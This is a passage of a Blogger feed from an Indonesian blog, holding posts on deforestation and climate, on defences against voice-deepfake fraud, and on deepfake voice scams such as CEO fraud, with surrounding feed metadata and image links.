Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2703683836544430130"},"published":{"$t":"2025-10-09T14:22:00.006+07:00"},"updated":{"$t":"2025-10-09T14:22:39.619+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alam"}],"title":{"type":"text","$t":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeforestasi di Indonesia, yang seringkali diasosiasikan dengan hilangnya keanekaragaman hayati dan habitat satwa liar, sesungguhnya merupakan isu fundamental yang mengancam stabilitas iklim global. Hutan hujan tropis di Nusantara, terutama di Sumatra dan Kalimantan, adalah paru-paru dunia sekaligus penyerap karbon raksasa. Ketika hutan ini dirambah dan dibakar untuk keperluan pertanian, perkebunan (terutama kelapa sawit), atau pertambangan, bukan hanya jutaan spesies yang kehilangan rumah, tetapi juga miliaran ton karbon yang tersimpan di dalamnya dilepaskan ke atmosfer. Ini mempercepat pemanasan global dan mengakibatkan efek domino yang dirasakan jauh melampaui batas geografis Indonesia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s1024\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" border=\"0\" data-original-height=\"724\" data-original-width=\"1024\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/w640-h452\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" title=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeforestasi di Indonesia Bukan Sekadar Hilangnya Pohon\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3\u003ESkala Kerusakan dan Dampaknya terhadap Emisi Karbon\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESkala deforestasi di Indonesia sungguh mengkhawatirkan. Menurut data dari Global Forest Watch, Indonesia kehilangan sekitar 9,3 juta hektar hutan primer basah antara tahun 2002 dan 2022. Angka ini setara dengan kehilangan luas daratan sebesar provinsi Jawa Barat setiap tahunnya selama dua dekade terakhir. Hilangnya hutan ini secara langsung berkontribusi pada emisi gas rumah kaca. Penelitian menunjukkan bahwa deforestasi dan perubahan penggunaan lahan di Indonesia adalah penyumbang emisi terbesar kedua setelah sektor energi, dengan estimasi melepaskan sekitar 500 juta hingga 1 gigaton CO2 ekuivalen per tahun. Angka ini menempatkan Indonesia sebagai salah satu penghasil emisi karbon terbesar di dunia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak emisi ini tidak hanya berputar pada kenaikan suhu global. Pelepasan karbon dari lahan gambut yang dikeringkan dan dibakar untuk perkebunan kelapa sawit adalah salah satu kontributor terbesar. Lahan gambut, yang secara alamiah menyimpan cadangan karbon hingga 20 kali lipat lebih banyak daripada hutan mineral biasa, menjadi \"bom waktu karbon\" ketika dieksploitasi. Pembakaran gambut menghasilkan asap tebal (kabut asap atau haze) yang secara rutin menyelimuti wilayah Asia Tenggara, menyebabkan masalah kesehatan serius bagi jutaan orang dan mengganggu aktivitas ekonomi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAncaman terhadap Keanekaragaman Hayati dan Jasa Ekosistem\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain dampak iklim, deforestasi mengancam keanekaragaman hayati yang tak ternilai. Indonesia adalah salah satu negara dengan megabiodiversity terbesar di dunia, rumah bagi sekitar 17% dari seluruh spesies di Bumi, termasuk spesies endemik seperti orangutan Sumatra, harimau Sumatra, dan badak Jawa. Ketika hutan hancur, habitat mereka hilang, mendorong banyak spesies ke ambang kepunahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHilangnya hutan juga berarti hilangnya jasa ekosistem vital yang disediakan alam secara gratis. Hutan bertindak sebagai penjaga air alami, mencegah erosi tanah, dan mengurangi risiko banjir serta tanah longsor. Sebuah studi yang diterbitkan di Nature Climate Change pada tahun 2023 memperkirakan bahwa kerugian jasa ekosistem akibat deforestasi dapat mencapai triliunan dolar secara global dalam jangka panjang. Di Indonesia, dampak ini terasa langsung melalui peningkatan frekuensi dan intensitas bencana alam di wilayah-wilayah yang kehilangan tutupan hutannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUpaya Konservasi dan Tantangan ke Depan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerbagai upaya telah dilakukan untuk mengerem laju deforestasi. Pemerintah Indonesia, bersama dengan organisasi non-pemerintah dan komunitas internasional, telah mengeluarkan kebijakan moratorium izin baru di lahan gambut dan hutan primer, serta melakukan penegakan hukum terhadap pelaku illegal logging. Tingkat deforestasi di Indonesia menunjukkan penurunan signifikan sebesar 75% pada tahun 2019-2020 dibandingkan periode sebelumnya, sebuah pencapaian yang positif. Namun, tantangan masih besar. Tekanan ekonomi untuk ekspansi pertanian, pertambangan, dan infrastruktur tetap tinggi, terutama di tengah populasi yang terus bertumbuh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDiperlukan solusi jangka panjang yang tidak hanya fokus pada penegakan hukum, tetapi juga pada pemberdayaan masyarakat lokal, pengembangan ekonomi hijau, dan mekanisme pembiayaan berkelanjutan untuk konservasi. Edukasi publik mengenai pentingnya hutan dan tekanan konsumen global terhadap produk berkelanjutan juga memainkan peran penting. Senyapnya hutan yang terus berkurang bukan hanya kisah tentang hilangnya keindahan alam, melainkan sebuah narasi peringatan tentang ancaman fundamental terhadap masa depan planet kita.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2703683836544430130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2703683836544430130"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/deforestasi-di-indonesia-bukan-sekadar.html","title":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s72-w640-h452-c\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.006+07:00"},"updated":{"$t":"2025-10-04T11:11:03.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAncaman deepfake suara telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"human-in-the-loop\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPanggilan Balik ke Nomor Terdaftar:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerifikasi Visual:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena deepfake video masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh Palo Alto Networks menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan forensik audio berbasis AI menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDetektor Liveness Biometrik:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAnalisis Metadata Audio:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari DeepMind mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeteksi Anomali:\u003C\/b\u003E Algoritma machine learning dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi rekayasa sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPelatihan Kesadaran Karyawan:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari Verizon menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EKewajiban Labelisasi Konten AI:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam AI Act Uni Eropa, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (AI-generated content). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.002+07:00"},"updated":{"$t":"2025-10-04T11:13:45.834+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeepfake suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk Indonesia, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden penipuan deepfake hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat skema vishing canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan money mule dan crypto mixer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan otentikasi multifaktor yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi teknologi deteksi liveness real-time yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan 